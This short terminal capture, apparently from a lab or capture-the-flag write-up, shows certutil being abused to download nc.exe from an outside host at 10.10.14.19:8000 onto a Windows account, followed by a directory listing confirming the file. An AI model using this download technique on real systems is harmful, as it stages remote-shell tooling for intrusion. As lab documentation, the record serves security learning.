 C:\Users\security>certutil -urlcache -f http://10.10.14.19:8000/nc.exe nc.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\security>dir
 Volume in drive C has no label.
 Volume Serial Number is 9C45-DBF0
 Directory of C:\Users\security
07/05/2020  03:12 PM    <DIR>          .
07/05/2020  03:12 PM    <DIR>          ..
08/24/2018  08:37 PM    <DIR>          .yawcam
08/21/2018  11:35 PM    <DIR>          Contacts
08/28/2018  07:51 AM    <DIR>          Desktop
08/21/2018  11:35 PM    <DIR>          Documents
08/21/2018  11:35 PM    <DIR>          Downloads
08/21/2018  11:35 PM    <DIR>          Favorites
08/21/2018  11:35 PM    <DIR>          Links
08/21/2018  11:35 PM    <DIR>          Music
07/05/2020  03:12 PM            59,392 nc.exe
08/21/2018  11:35 PM    <DIR>          Pictures
08/21/2018  11:35 PM    <DIR>          Saved Games
08/21/2018  11:35 PM    <DIR>          Searches
08/24/2018  08:39 PM    <DIR>          Videos
               1 File(s)         59,392 bytes
              14 Dir(s)  16,772,440,064 bytes free